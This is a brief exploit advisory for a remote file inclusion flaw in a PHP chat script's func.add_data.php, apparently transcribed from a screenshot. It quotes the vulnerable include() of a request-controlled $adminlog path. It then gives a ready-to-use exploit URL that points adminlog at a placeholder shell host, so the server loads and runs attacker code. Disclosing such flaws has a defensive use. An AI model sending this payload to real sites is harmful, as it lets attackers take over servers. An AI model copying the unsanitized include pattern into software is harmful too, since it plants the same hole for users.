
#

#Bug in : chat/inc/func.add_data.php

#

#Vlu Code :

#--------------------------------

#

#  if($cfg['autolink']==1){	

#		
include($adminlog.'./inc/func.autolink.php'); 
#  }

#

#============================================
#

#Exploit :

#--------------------------------

#

#http://sitename.com/[Script 
Path]/chat/inc/func.add_data.php?
cfg[autolink]=1&adminlog=http://SHELLURL.COM?
#
